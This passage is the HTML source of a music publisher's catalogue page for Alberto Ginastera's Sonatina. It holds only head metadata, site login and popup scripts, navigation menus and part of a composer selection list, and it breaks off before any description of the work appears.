

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Sonatina/16955
body_size: 12224
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Alberto Ginastera - Sonatina</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Alberto-Ginastera-Sonatina/16955" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=16955";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
